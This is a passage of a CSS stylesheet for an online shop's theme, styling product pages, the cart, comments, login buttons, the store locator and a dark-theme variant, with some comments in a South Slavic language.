    color: #000000;
}
.product-details .quick-view{
    display: none;
}/*
.product-details .action-btn-wrapper{
    text-align: right;
}
.product-details .item .action-btn-wrapper .favorite{
    float: none;
    display: inline-block;
}*/
.product-details .caption-discount{
    font-size: 16px;
    background: #BAA792;
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-family: 'Quicksand', sans-serif;
    color: #ffffff;
    top: 10px;
    right: 30px;
}
.product-attributes-wrapper .product-help-link i{
    display: none;
}
.product-attributes li{
    float: left;
    cursor: pointer;
    padding: 5px;
    border: 1px solid transparent;
    margin-right: 4px;
    margin-bottom: 5px;
    min-width: 34px;
    text-align: center;
/*    -webkit-border-radius:50%;
    -moz-border-radius:50%;
    border-radius:50%;*/
}

.product-attributes li:hover{
    color: #000000;
    border-color: #BAA792;
}

.product-attributes li.active{
    color: #fff;
    background: #BAA792;
    border-color: transparent;
}

.product-attributes li.disabled,
.product-attributes li.disabled:hover{
    position:relative;
    color: #d9d9d9;
    border-color: transparent;
}

.sizes-wrapper .heading-append .product-help-link{
    display: none;
}
.map-link{
    color: #BAA792;
}

.product-attributes li.disabled.active,
.product-attributes li.disabled.active:hover{
    color: #fff;
    background: #969696;
    border-color: transparent;
}

.shop-button-qnt{
    height: 40px;
    padding-right: 20px;
    padding-left: 20px;
}

.shop-button-qnt:hover{
    background-color: #BAA792;
}

.shop-button-qnt:before{
    display: none;
}
.product-quantity{
    height: 40px;
}
.product-quantity-arrows i{
    height: 40px;
    line-height: 40px;
}
.product-details .product-images .product-favorite.favorite {
    display: none;
}
.product-details .favorite {
    font-family: 'Quicksand', sans-serif;
}
.product-attributes-wrapper label,
.products-detail-wrapper .heading-wrapper .title,
.product-detail-buy .title{
    font-family: 'Quicksand', sans-serif;
}
.product-details-related{
    margin-bottom: 50px !important;
}
.product-details-related .items > li{
    margin: 4px 0px 0px 0;
    max-height: 50px;
}

.product-details-related{
    margin-bottom: 30px;
}
.popover-title {
    padding: 5px 5px;
    font-size: 12px;
    line-height: .95;
    background: #000000;
    color: #ffffff;
}

.modal .product-images-thumbs-vertical .slick-list{
    min-height:330px;
}
.product-images-thumbs-vertical .slick-slide{
    margin: 0;
    padding: 0;
}
.product-images-thumbs-vertical .item.slick-slide.slick-active .img-wrapper{
    position: relative;
}
.product-images-thumbs-vertical .item.slick-slide.slick-active .img-wrapper:before {
    content: '';
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #BAA792;
    opacity: 0.5;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    display: none;
}

.product-images-thumbs-vertical .item.slick-slide.slick-active:hover .img-wrapper:before,
.product-images-thumbs-vertical .item.slick-current.slick-active .img-wrapper:before {
    opacity: 0;
}

.product-details-related-colors .items-wrapper .item{
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin-right:5px;
    cursor: pointer;
}

.panel-group{
    margin-top: 15px;
}

.panel-heading{
    padding: 10px 0;
}

.product-buy{
    margin-top: 20px;
    margin-bottom: 20px;
}
.slider.product-main img {
    padding-right: 1px;
    max-height: 700px;
    margin:auto;
}

.slider.product-main img:hover {
    cursor: -moz-zoom-in;
    cursor: -webkit-zoom-in;
    cursor: zoom-in;

}

.main-iameg .slider.product-main img{
    max-height: 1000px;
    cursor: -moz-zoom-in;
    cursor: -webkit-zoom-in;
    cursor: zoom-in;
}

.similar-products-slider .item .text-wrapper{
    height: 130px;
}

.similar-products-slider .heading-wrapper.heading-wrapper-bordered{
    margin-top: 30px;
}

.social-share.detail-social-share .share-text{
    display: block;
    margin-bottom: 10px;
}

.products-detail-wrapper .social-share .item{
    padding: 0 5px;
}
/*video button*/

.action-video span{
    display: none;
}

.action-video{
    color: #727380;
    cursor: pointer;
    display: block;
    text-align: center;
    margin: 60px 10px 0 0;
}
.action-video.binded-to-tab{
    display: none;
}
.action-video i{
    float: none;
}
.action-video .icon-video:before {
    content: url(../../images/core/video.png);
}
.product-details .products-detail-wrapper.iframe-wrapper .item > img {
    cursor: auto;
}
/*Cideo button end*/
/* Product details tabs*/
.product-specification-tabs.lists-tabs{
    margin-top: 40px;
}
.lists-tabs ul.items-wrapper .item {
    display: inline-block;
    font-size: 20px;
    text-transform: uppercase;
}
.lists-tabs ul.items-wrapper .item:hover a {
    color: #BAA792;
}
.lists-tabs ul.items-wrapper .item a {
    color: #000000;
    line-height: 20px;
    padding: 0 10px;
    text-transform: none;
}
.lists-tabs .display-comments-wrapper{
    display: none;
}
.form-control.jq-ry-container{
    border-color: transparent;
}

.lists-tabs .comment-content ul.items-wrapper .item{
    width:100%;
}
.lists-tabs .comment-content ul.items-wrapper .item.comment-reply{
    background: rgba(0,0,0,0.03);
}
.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-rated-group > svg {
    fill: #000000;
}
.lists-tabs ul.items-wrapper .item.item-product-check{
    display: none;
}
/* Product details tabs End*/
.productstate-product .location-search-box.img-wrapper img{
    max-width: 100%;
}
/* Page accordian */
.accordian.article .panel{
    -webkit-box-shadow: none;
    box-shadow: none;
}

.accordian.article .panel .title .panel-toggle{
    color: #373737;
    font-weight: 600;
    line-height: 25px;
    padding: 15px 50px 15px 15px;
    font-size: 16px;
}

.panel > .collapsing, .panel > .collapse {
    background: #ffffff;
    border-bottom: 1px solid #dcdadb;
}
.accordian.article .panel > .collapsing, .panel > .collapse,
.accordian.article .panel .content .panel{
    border-bottom: 1px solid transparent;
}
.accordian.article .panel-wrapper > .panel{
    box-shadow: none;
    padding-top: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #dedede;
    border-radius: 0;
}
.accordian.article .panel .panel-toggle > .icon{
    border-radius: 50%;
    border: 1px solid #dedede;
    line-height: 30px;
    width: 32px;
    text-align: center;
    top: 20px;
}
.accordian.article .panel-inner p{
    margin: 15px;
    padding-right: 50px;
}
.panel .title .panel-toggle.collapsed:hover,
.panel .title .panel-toggle{
    opacity: 0.8;
}
.panel .title .panel-toggle.collapsed{
    opacity: 1;
}


.article-autosuggest .item .text-wrapper .title a{
    text-transform: none;
}

.article.article-list-colections .first-item .item .content .title a,
.article.article-list-colections .second-item .item .content .title a{
    text-shadow: 1px 2px 3px #373737;

}
/*Product Detail End*/

/*Quick view*/
.modal .product-details{
    padding-top: 0;
}

.modal .product-details .heading-wrapper .brand{
    display: none;
}
.modal .product-details-info .heading-wrapper .title{
    text-align: left;
}

.modal .product-details-related .heading-wrapper .title{
    text-align: left;
}
.modal-quick-view .product-details .caption-icons .favorite {
    display: none;
}
.modal .products-detail-wrapper .btn-wrapper{
    display: block;
}

.modal .products-detail-wrapper .btn-wrapper a{
    line-height: 28px;
    background: #BAA792;
    border: 0px solid #d9d9d9;
    color: #000000;
}
.modal .products-detail-wrapper .btn-wrapper a:hover{
    color: #ffffff;
}

.grid-slider.product-quickview-grid-slider .item .title{
    font-weight: bold;
    text-align: left;
    margin-top: 10px;
    text-transform: none;
}
.grid-slider.product-quickview-grid-slider .btn-wrapper .btn-slider{
    display: none;
}
.modal .social-share{
    display: none;
}
/*Quick view End*/

/*Toggle sidebar*/
.toggle-banner .sidebar-info .headline-wrapper .title{
    display: none;
}
.toggle-banner .sidebar-info{
    position: static;
    text-align: left;
    width: 188px;
    padding-left: 0;
}
.toggle-banner > .item{
    border: 0px solid #BAA792;
    border-top: 2px solid #BAA792;
}
.toggle-banner .sidebar-info .item .title {
    font-size: 16px;
}

.toggle-banner .item:last-child:before{
    position:absolute;
    bottom
    :0;
    left:50%;
    transform: translateX(-50%);
    height:2px;
    width:100px;
    background: #BAA792;
    content:'';
}
.toggle-banner .sidebar-info .headline-wrapper,
.toggle-banner .sidebar-info .item{
    padding: 10px 0 0;
}
.toggle-button.expand{
    right: 180px;
}
.toggle-button{
    right: 0;
    transition: all 0.5s;
}
.toggle-banner .toggle-button{
    width: 65px;
    height: 2px;
    background: #BAA792;
    padding: 0;
}
.toggle-banner .toggle-button:after {
    top: 0;
    position: absolute;
    right: 15px;
    z-index: 1000;
}
.toggle-banner .toggle-button span,
.toggle-banner .toggle-button i{
    display: none;
}
.sidebar-info .headline-wrapper,
.sidebar-info .headline-wrapper .title{
    color: #000000;
    font-family: 'Quicksand', sans-serif;
}
.sidebar-info .headline-wrapper, .sidebar-info .item{
    padding: 15px 10px;
}
/*Toggle sidebar End*/

/*Blog list*/
.article-list-grid .heading-wrapper .title{
    text-transform: uppercase;
    text-align: center;
}
.article-list-grid .item{
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    margin: 30px auto;
}
.article-list-grid .item:hover, .article-autosuggest .item:hover{
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.article-list-with-custom-grid .heading-wrapper{
    text-align: center;
}

.article .category-submenu{
    position: relative;
    margin-bottom:40px;
}
.article .category-submenu .item:after{
    display: none;
}

.article-detail-slider.product .item .bottom-btn-wrapper{
    display: none;
}
.category-submenu:before{
    position: absolute;
    content: url(../../images/core/heading_fashion.png);
    bottom: -20px;
    left: 50%;
    transform: translateX(-50%);
}
.article .category-submenu .item .text-wrapper .title{
    font-size: 16px;
    color: #000000;
    -webkit-transition: 0.3s all;
    -moz-transition: 0.3s all;
    -ms-transition: 0.3s all;
    -o-transition: 0.3s all;
    transition: 0.3s all;
}
.article .category-submenu .item:hover .text-wrapper .title{
    color: #BAA792;
}
.article-list-with-custom-grid .item{
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.article-list-with-custom-grid .item:hover{
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.article-list-with-custom-grid .item .text-wrapper .category{
    color: #000000;
    -webkit-transition: 0.3s all;
    -moz-transition: 0.3s all;
    -ms-transition: 0.3s all;
    -o-transition: 0.3s all;
    transition: 0.3s all;
}
.article-list-with-custom-grid .item:hover .text-wrapper .category{
    color: #BAA792;
}
.article-list-with-custom-grid .item .btn-wrapper a{
    float: none;
    text-transform: uppercase;
    position: relative;
}

.article-list-with-custom-grid .item .btn-wrapper a:before{
    position: absolute;
    content: '';
    height: 1px;
    width: 100%;
    background: #000000;
    bottom:0;
    -webkit-transition: 0.3s all;
    -moz-transition: 0.3s all;
    -ms-transition: 0.3s all;
    -o-transition: 0.3s all;
    transition: 0.3s all;
}
.article-list-with-custom-grid .item:hover .btn-wrapper a:before{
    background: transparent;
}

.article-list-with-custom-grid .item .btn-wrapper a i.icon-angle-fat-right{
    display: none;
}
.article .custom-preview .item .content{
    right: 80px;
    padding: 50px 30px 30px;
    border-top: 0px solid rgba(0,0,0,0.1);
}
.social-share .item a:hover{
    color: #BAA792;
}

.slider-navigation-absolute{
    color: #000000;
}

.item.item-viber{
    display: none;
}
/*Blog list End*/
/*Article details End*/

.article{
    margin-bottom:0;
}
/*Slicni clanci*/

.article .item .text-wrapper .title{
    height: 55px;
}

.article-autosuggest .item .text-wrapper .title{
    height: 80px;
    font-size: 15px;
}

.article .item .text-wrapper .description, .article-autosuggest .item .text-wrapper .description{
    font-family: 'Quicksand', sans-serif;
}
.article .item .text-wrapper .the-date{
    display: none;
}
.article .item .content, .article-autosuggest .item .content{
    text-align: center;
    padding: 20px 20px 15px 20px;
}
.article .item .btn-wrapper .favorite{
    display: none;
}
.article .item .btn-wrapper a.btn{
    float: none;
}
.article .item .text-wrapper .category,
.article-autosuggest .item .text-wrapper .category{
    color: #000000;
    font-style: normal;
    font-weight: bold;
    font-family: 'Quicksand', sans-serif;
    font-size: 20px;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

.article-autosuggest .item .text-wrapper .category{
    font-size: 14px;
    color: #bdbdbd;
}
.article .item:hover .text-wrapper .category,
.article-autosuggest .item:hover .text-wrapper .category{
    color: #BAA792;
}
.article-list-grid .heading-wrapper .title{
    text-align: center;
}
.article-list-grid .item .btn-wrapper a {
    float: none;
    text-transform: uppercase;
    color: #000000;
    position: relative;
}
.article-list-grid .item .btn-wrapper a:before{
    content: '';
    background: #000000;
    height:1px;
    width: 100%;
    position: absolute;
    bottom:-5px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}
.article-list-grid .item:hover .btn-wrapper a:before{
    width: 0;
}
.article-list-grid .item .btn-wrapper a i{
    display: none;
}
.article .item .btn-wrapper a.btn{
    color: #373737;
    font-family: 'Quicksand', sans-serif;
    text-decoration: none;
    text-align: left;
}

.article-grid-listing-8 .heading-wrapper.heading-wrapper-bordered{
    margin-bottom: 40px;
    margin-top: 40px;
}
.article .item .btn-wrapper a.btn:hover{
    color: #000000;
}
.article .item .btn-wrapper a.btn i{
    display: none;
}
/*Slicni clanci End*/

/*Article details*/
.article-heading {
    margin-top: 20px;
}
.article-detail .article-wrapper .title h1 {
    font-family: 'Quicksand', sans-serif;
}


.article-detail .article-wrapper .heading-wrapper{
    text-align: center;
    z-index: 0;
    margin-bottom: 30px;
}

.article-detail .article-wrapper .article-detail-slider .heading-wrapper{
    margin: 10px 0 10px 0;
}

.comments .rate-wrapper{
    width: 100%;
}

.comments{
    padding: 10px 0;
}

.comments .panel-body{
    padding: 15px 0;
}

.comment-content .rate-wrapper i.fa, .comment-content .rate-wrapper i.icons{
    margin-right: 0;
}

.comment-content .heading-wrapper .title h4{
    border-bottom: 0;
}
.comments .rate-wrapper .front-stars, .comment-content .rate-wrapper .front-stars{
    color: #000000;
}

.form-group-rating .form-control{
    padding: 0;
    height: 20px;
}

.comments .comments-input-wrapper .comments-count{
    vertical-align: text-bottom;
    line-height: 19px;
    font-size: 11px;
}

.article-detail .article-wrapper .text-wrapper{
    text-align: center;
}
.comments{
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 0;
    margin-left: 0;
}

.product-details .comments{
    border-top: 0px solid #e1e1e1;
    border-bottom: 0px solid #e1e1e1;
}

.product-details{
    padding-bottom: 0;
}
/*Article details End*/

/*Comments*/
.comment-content .items-wrapper .item .user{
    font-weight:bold;
    font-size: 16px;
}
.comment-content .items-wrapper .item .user-comment p {
    text-align: left;
    padding: 10px;
}
.comment-content .items-wrapper .item > div {
    font-size: 14px;
    font-family: 'Quicksand', sans-serif;
    color: #000000;
    line-height: 18px;
    width: 100%;
}
.comment-content .items-wrapper .item .time {
    color: #000000;
    line-height: 10px;
    height: 20px;
    margin-bottom: 20px;
}
.comments .comments-input-wrapper .btn-display-comments {
    margin: 10px 0;
    display: inline-block;
    border: 1px solid #000000;
    padding: 5px 20px;
    color: #000000;
    text-transform: none;
}
.comments .comments-input-wrapper .btn-display-comments .icon-chat{
    display: none;
}
.comments .btn-wrapper {
    display: block;
    margin-bottom: 20px;
}
.comments.comments-two .comments-input-wrapper .form-group-email,
.comments.comments-two .comments-input-wrapper .form-group-name {
    width: 100%;
    max-width: 100%;
}

.comments.comments-two .heading-wrapper .title h3{
    margin-bottom: 40px;
    text-align: center;
}

.product-information-wrapper .comment-content .items-wrapper .item .img-wrapper{
    width: 30%;
}

.product-information-wrapper .comment-content .items-wrapper .item .text-wrapper{
    width: 70%;
}

.article-detail .comment-content .items-wrapper .item .img-wrapper{
    width: 20%;
}

.article-detail .comment-content .items-wrapper .item .text-wrapper{
    width: 80%;
}

/*Comments End*/
/*contact*/

.left-info .heading-wrapper,
.right-info .heading-wrapper{
    text-align: left;
}
.left-info .heading-wrapper:before,
.right-info .heading-wrapper:before{
    display: none;
}
.contact-page:not(.background-image-active) h1 {
    text-align: center;
}
.user-manual .heading-wrapper{
    margin-bottom: 0px;
}
.contact-page:not(.background-image-active){
    margin-bottom: 40px;
}

.contact-page:not(.background-image-active) h1{
    font-weight: 200;
    font-size: 40px;
}
.page.contact-page-5 .company-info{
    margin-bottom: 0px;
}
#map-canvas {
    min-height: 30vh;
}
.page.contact-page-5 .company-info .item {
    border-bottom: 1px solid rgba(255,255,255,0.5);
    padding-bottom: 10px;
}
.page.contact-page-5 .company-info .img-wrapper img{
    margin-top: 0;
}
.page.contact-page-5 .company-info .item-site-email .img-wrapper img{
    margin-top: 4px;
}
/*contact end*/
/*Registration, Login*/
#registration_modal .modal-footer{
    text-align: center;
}


.registration-sidebar .text-wrapper{
    background: transparent;
    margin: 0;
    padding: 0;
    color: #000000;
    border: 0;
}

.text-wrapper p a{
    color: #BAA792;
}

.login-page .btn-facebook {
    background: #3b5998;
    color: #ffffff;
    margin-left: 5px;
    text-decoration: none;
    padding: 6px 12px;
    text-transform: uppercase;
    line-height: 20px;
    border-color: #3b5998;
}

.login-page .btn-facebook:hover,
.login-page .btn-facebook:active,
.login-page .btn-facebook:focus,
.login-page .btn-facebook:focus:active {
    color: #3b5998;
    background: #ffffff;
}

.login-page .btn-google {
    background: #d34836;
    color: #ffffff;
    margin-left: 5px;
    text-decoration: none;
    padding: 6px 12px;
    text-transform: uppercase;
    line-height: 20px;
    border-color: #d34836;
}

.login-page .btn-google:hover,
.login-page .btn-google:active,
.login-page .btn-google:focus,
.login-page .btn-google:focus:active {
    color: #d34836;
    background: #ffffff;
}

.login-page .btn.btn-success.pull-left{
    min-width: 100px;
    padding: 3px 12px;
}
/*Poll quizz*/
.poll-listing .btn-wrapper i,
.action-listing .btn-wrapper i{
    display: none;
}

.quiz .item .description,
.poll .item .description{
    margin: 20px 0;
}

.poll-listing .heading-underlined,
.post-details .heading-underlined,
.action-listing .heading-underlined{
    border-bottom: 0;
    text-align: center;
    margin-bottom: 40px;
}

.progress-bar{
    background-color: #BAA792;
}

.pool-ended{
    background: #000000;
    padding: 2px 5px;
    color: #ffffff;
}
/*
.action-details-wrapper .heading-wrapper.heading-wrapper-bordered{
    margin: 30px 0 35px 0;
}
*/
.actions .item .title{
    font-size: 24px;
}

.page h1{
    text-align: center;
}

.page .text-wrapper{
    margin-top: 60px;
}

.login-page .text-wrapper,
.lost-password-page .text-wrapper{
    margin-top: 0;
}


/*Store*/
.storelocator-panel .store-item{
    color: #000000;
}

.store-popup h1{
    margin: 0;
}

.store-popup .description .item{
    padding: 5px;
}
.store-popup{
    max-width: 500px;
}

.store-popup .store-item-action{
    margin-top: 0;
    color: #000000;
}

.store-popup .content{
    padding-left: 20px;
}

.store-popup .title .icon{
    margin-right: 5px;
}

.store-background h1{
    color: #000000;
}

.store-background{
    color: #000000;
    background: #ffffff;
}

.sidebar .store-contact.store-timetable{
    padding-top: 0;
}

.sidebar .store-contact{
    padding: 10px 10px 10px 20px;
}

.store-details .img-wrapper{
    margin: 0 10px;
}

.store-contact .items-wrapper .title .icon{
    color: #000000;
}

.store-contact .items-wrapper .item.active{
    color: #000000;
}

.store-contact .items-wrapper .item{
    color: #000000;
}

.storelocator-panel .store-item:hover{
    box-shadow: inset 4px 0px 0px #BAA792;
    cursor: pointer;
}

.store-directions {
    padding: 10px;
}

.rendered-directions td{
    padding: 0 5px;
}

.store-popup .store-item-action:hover{
    color: #8E8E8E;
}

.background.background-alt{
    background: #ffffff;
}

/*Error*/
.categories-list .heading-wrapper {
    font-size: 18px;
    color: #BAA792;
}
.categories-list ul li a {
    color: #000000;
}

.error-search-list {
    display: none;
}
/*Error End*/

/*Cart*/
.cart-step h2 {
    margin: 0;
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 40px;
}
.cart-step{
    margin-top: 10px;
}
.cart-onepage .heading-underlined {
    border-bottom: 1px solid #d9d9d9;
}
.cart-table .product-item-code{
    color: #6b6b6b;
    font-size: 12px;
    font-weight: 300;
}
.cart-table .product-item-size{
    font-size: 17px;
    color: #373737;
}
.cart-table .product-item-remove:hover, .cart-table .product-item-remove:focus {
    background-color: #000000;
    color: #fff;
}
.cart-table.table > tbody > tr > td.total-price,
.table.cart-table>tbody>tr.cart-total>td{
    font-weight: 400;
    color: #000000;
}
.cart .form-group-checklabel .label-as-headline{
    font-size: 16px;
}

.cart-onepage input::-webkit-input-placeholder { /* WebKit browsers */
    color: transparent;
}
.cart-onepage input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color: transparent;
}
.cart-onepage input::-moz-placeholder { /* Mozilla Firefox 19+ */
    color: transparent;
}
.cart-onepage input:-ms-input-placeholder { /* Internet Explorer 10+ */
    color: transparent;
}

.cart-onepage textarea::-webkit-input-placeholder { /* WebKit browsers */
    color: transparent;
}
.cart-onepage textarea:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color: transparent;
}
.cart-onepage textarea::-moz-placeholder { /* Mozilla Firefox 19+ */
    color: transparent;
}
.cart-onepage textarea:-ms-input-placeholder { /* Internet Explorer 10+ */
    color: transparent;
}
.captchacode{
    display: inline-block;
}
.cart-step h3 {
    font-size: 16px;
    font-weight: 400;
}
.cart-table-summary .table > tfoot > tr > td{
    font-size: 16px;
    font-weight: 400;
}
.cart-table-summary .product-item-prices.cart-total{
    font-weight: 400;
    color: #000000;
}
.cart-privacy-policy a{
    color: #BAA792;
}
.cart-address .col-xs-12.col-sm-6.pull-right{
    float: left !important;
}
.cart-step.final-step .table-responsive{
    margin-bottom: 20px;
}
.cart-step.final-step .heading-underlined{
    margin-bottom: 20px;
}
.cart .confirm-bank .table-responsive{
    margin-bottom: 30px;
}

.cart-onepage .nav-tabs > li.active:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 2px;
    bottom: 0;
    left: 0;
    background: #BAA792;
}
.cart-onepage .nav-tabs > li > a{
    border-bottom: 1px solid #ddd;
    color: #000000;
}

.table > thead > tr > th{
    color: #BAA792;
}

.cart-step .heading-append{
    color: #000000;
}

#onepage-product-price-value{
    font-weight: 600;
}
/*CArt End*/

.alt-background{
    background: transparent;
}

/*Profile*/
.profile .profile-into .item .img-wrapper .icon:hover{
    box-shadow: 0 0 0 8px #BAA792;
}
.profile .profile-into .item .img-wrapper .item-counter{
    background: #000000;
}

.profile .profile-into .item .title:hover{
    color: #BAA792;
}
.profile .profile-into .item .img-wrapper .icon{
    color: #000000;
}

.profile .product-sizes{
    display: none;
}
.nav-vertical > li > a {
    color: #000000;
    padding: 8px 15px;
    border-bottom: 1px solid transparent;
}
.nav-vertical > li > a:hover, .nav-vertical > li > a:focus {
    background: transparent;
    color: #BAA792;
}
.nav-vertical > li.active > a {
    background: #f7f7f7;
    color: #BAA792;
    border-bottom-color: #BAA792;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}
.profile .heading-wrapper .title h3 {
    margin-top: 4px;
    margin-bottom: 10px;
    border-bottom: 0;
    text-transform: none;
    color: #000000;
    font-size: 19px;
    line-height: 40px;
    font-weight: 100;
}
.dl-horizontal {
    font-size: 13px;
}
.table > thead > tr > th{
    color: #000000;
    font-weight: 100;
}
.profile-orders .table>tbody>tr>td {
    font-size: 13px;
    color: #000000;
}
.profile-orders .cart-table .item-article a.title {
    font-size: 13px;
    line-height: 17px;
    margin-bottom: 0;
    text-align: left;
    color: #BAA792;
}
.favorite.active i:before {
    color: #BAA792;
    content: "\f004";
}

/*Profile End*/

.attribute-letters-list .title{
    color: #E4C459;
}

.attribute-letters-list .content{
    height: auto;
}

.attribute-letters-list .heading-wrapper h1{
    text-align: center;
}

.attribute-letters-list .content{
    overflow-x: scroll;
}
    /*Cookie*/
.cokie-info-wrapper .img-wrapper{
    display: none;
}

.cookie-info-slider{
    background: #efefef;
}

.cookie-agree{
    background: #000000;
}

.cokie-info-wrapper .title{
    color: #000000;
}

.cokie-info-wrapper-top .read-more{
    display: inline-block;
}

.cokie-info-wrapper-top .read-more .btn-wrapper a{
    padding: 4px 6px;
}

.cokie-info-wrapper .description{
    margin-bottom: 20px;
}

.cokie-info-wrapper-top{
    margin-top: 10px;
}
.loader-icon:after{
    background-color: #BAA792;
}

#invoice_modal_order .close{
    border: none;
}

#invoice_modal_order .close:hover {
    background: transparent;
    color: #000000;
}

/*Lokali po gradovima*/
.promotion-wrapper{
    margin-top: 40px;
}

.promotion-wrapper .heading-underlined{
    border-bottom: 0;
}

.promotion-wrapper .heading-wrapper .title{
    text-align: center;
}

.panel-wrapper{
    margin-top: 50px;
}

.panel .title.city-title .panel-toggle{
    background: #000000;
}

.promo-store-of-city .heading-wrapper:before{
    display: none;
}

.promo-store-of-city .heading-wrapper .title{
    text-align: left;
}
.promotion-wrapper .panel-wrapper > .panel{
    border-bottom: 1px solid #000000;
    border-radius: 0;
}

.promo-location .promo-store-text{
    padding-top: 5px;
}

.promotion-wrapper .item-promo-country{
    padding: 10px 15px;
    border: 1px solid #000000;
}

.promotion-wrapper .panel .panel-group .promo-store-of-city{
    border-bottom: 0;
}

.promotion-wrapper .panel > .collapsing, .promotion-wrapper .panel > .collapse{
    border-bottom: 0;
}

.promo-location .promo-store-text span.store-name{
    text-transform: capitalize;
}

.productstate-right{
    width: 100%;
}

.location-search-box{
    display: none;
}

.cooperation-page .item.item-email{
    font-size: 14px;
}

.page .company-info .item a{
    color: #000000;
}
/* DARK THEME */
/* First text color */
.bt-dark .modal-footer .registration-btn-wrapper .btn:hover,
.bt-dark .header-top p,
.bt-dark .header-top span,
.bt-dark .header-top a,
.bt-dark .nav-main-dropdown h5,
.bt-dark .nav-main-dropdown li > a,
.bt-dark .nav-main > li > a,
.bt-dark .nav-main-dropdown .nav-main > li > a,
.bt-dark .bt-dark .nav-main > li > a ,
.bt-dark .footer-wrapper a:hover,
.bt-dark .modal .products-detail-wrapper .btn-wrapper a,
.br-dark .cart-step .btn-wrapper a:hover,
.bt-dark .btn-success,
.bt-dark .btn-success:hover,
.bt-dark .btn-success:focus,
.bt-dark .btn-success:active,
.bt-dark .btn-success:active:focus{
    color: #ffffff;
}

/* Second  text color */
.bt-dark a:focus,
.bt-dark a:hover,
.bt-dark .text-wrapper p a,
.bt-dark .header-top a:hover span,
.bt-dark .header-top .nav.nav-simple > li a:hover,
.bt-dark .header-favorite.header-favorite-simple:hover i,
.bt-dark .header-favorite.header-favorite-simple:hover .favorite-header-total,
.bt-dark .nav-main > li > a:hover,
.bt-dark .nav-main > li.active > a,
.bt-dark .nav-main-dropdown li > a:hover,
.bt-dark .grid-slider.intro-slider .text-wrapper .description a,
.bt-dark .article .item:hover .text-wrapper .category,
.bt-dark .article .category-submenu .item:hover .text-wrapper .title,
.bt-dark .article-autosuggest .item:hover .text-wrapper .category,
.bt-dark .footer .nav.items-wrapper .item a:hover,
.bt-dark .footer .nav.items-wrapper .item a:focus,
.bt-dark .footer-wrapper .copyright a,
.bt-dark .pagination > li > a:hover,
.bt-dark .pagination > li > span:hover,
.bt-dark .pagination > li > a:focus,
.bt-dark .pagination > li > span:focus,
.bt-dark .pagination > li > a:visited,
.bt-dark .pagination > li > span:visited,
.bt-dark .pagination >.active>a,
.bt-dark .pagination >.active>span,
.bt-dark .pagination >.active>a:hover,
.bt-dark .pagination >.active>span:hover,
.bt-dark .pagination >.active>a:focus,
.bt-dark .pagination >.active>span:focus,
.bt-dark .letters-inline span.item:hover,
.bt-dark .attribute-letters-list .title,
.bt-dark .social-share .item a:hover,
.bt-dark .header-cart-item .footer-wrapper .total-price,
.bt-dark .product-listing-filters .filter-group .filter-category-menu > ul li a:hover,
.bt-dark .product-listing-filters .filter-group .filter-category-menu > ul li a:focus,
.bt-dark .product-listing-filters .filter-group .filter-category-menu > ul li a:active,
.bt-dark .favorite:hover,
.bt-dark .cart-privacy-policy a,
.bt-dark .favorite.active i:before,
.bt-dark .favorite.active{
    color: #8BC34A;
}

/* Background color */
.bt-dark .header,
.bt-dark .header-top,
.bt-dark .header.fixed .header-top,
.bt-dark .nav-main-wrapper,
.bt-dark .footer-wrapper,
.bt-dark .modal .products-detail-wrapper .btn-wrapper a{
    background-color: #1f2323;
}

/* Background color 2 */
.bt-dark .icheckbox_flat.checked,
.bt-dark .iradio_flat.checked,
.bt-dark .modal-footer .registration-btn-wrapper .btn,
.bt-dark .toggle-banner .toggle-button,
.bt-dark .toggle-banner .item:last-child:before,
.bt-dark .shop-button-qnt:hover,
.bt-dark .product .item .caption-discount,
.bt-dark .product-details .caption-discount,
.bt-dark .btn-success:hover,
.bt-dark .btn-success:focus,
.bt-dark .btn-success:active,
.bt-dark .btn-success:active:focus,
.bt-dark .btn-info,
.bt-dark .loader-icon:after,
.bt-dark .newsletter.fullwidth-center .btn-wrapper .btn,
.bt-dark .product-listing-intro .list-types-wrapper .item.active i,
.bt-dark .product-listing-intro .list-types-wrapper .item:hover i,
.bt-dark .modal .products-detail-wrapper .btn-wrapper a:hover,
.bt-dark .cart-onepage .nav-tabs > li.active:after,
.bt-dark .delivery-option-text button:hover,
.bt-dark .delivery-option-text button:focus,
.bt-dark .delivery-option-text button:active:focus,
.bt-dark .btn-success{
    background-color: #8BC34A;
}

.bt-dark .nicescroll-rails > div {
    background-color: #8BC34A !important;
}

/* Background color 3 */
.bt-dark .nav-main-dropdown-wrapper {
    background-color: rgba(55, 62, 62, 0.9);
}

/* Border color */
.bt-dark .nav-main-wrapper {
    border-color: #373e3e;
}

/* Border color 2 */
.bt-dark .panel > .collapsing,
.bt-dark .panel > .collapse,
.bt-dark .toggle-banner > .item,
.bt-dark .newsletter.fullwidth-center .btn-wrapper .btn,
.bt-dark .icheckbox_flat:hover,
.bt-dark .iradio_flat:hover,
.bt-dark .delivery-option-text button:hover,
.bt-dark .delivery-option-text button:focus,
.bt-dark .delivery-option-text button:active:focus{
    border-color: #8BC34A;
}

/* Other */
.bt-dark .icheckbox_flat.checked {
    background-image: url('../../images/core/check_box.png');
    background-position: center;
    background-repeat: no-repeat;
}

.bt-dark .storelocator-panel .store-item:hover {
    box-shadow: inset 4px 0 0 #8BC34A;
}

.bt-dark .autocomplete-button.autocomplete-button-simple{
    background: url("../../images/core/search_white_3.png") center no-repeat;
}

